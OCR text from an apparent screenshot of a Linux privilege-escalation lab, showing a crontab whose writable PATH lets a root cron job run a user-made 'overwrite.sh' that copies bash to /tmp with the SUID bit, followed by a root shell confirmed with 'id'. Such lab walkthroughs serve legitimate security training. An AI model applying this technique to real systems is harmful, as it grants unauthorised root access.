 SHELL=/bin/sh
PATH=/home/user:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * * root overwrite.sh
* * * * * root /usr/local/bin/compress.sh

user@debian:~$ nano overwrite.sh
user@debian:~$ cat overwrite.sh
#!/bin/bash

cp /bin/bash /tmp/rootbash
chmod +xs /tmp/rootbash
user@debian:~$ chmod +x overwrite.sh
user@debian:~$ ls /tmp
backup.tar.gz  libcrypt.so.1  preload.so  rootbash  useless
user@debian:~$ /tmp/rootbash -p
rootbash-4.1# id
uid=1000(user) gid=1000(user) euid=0(root) egid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30
(dip),44(video),46(plugdev),1000(user)
rootbash-4.1#
64
FRA
11:55
03/22/2025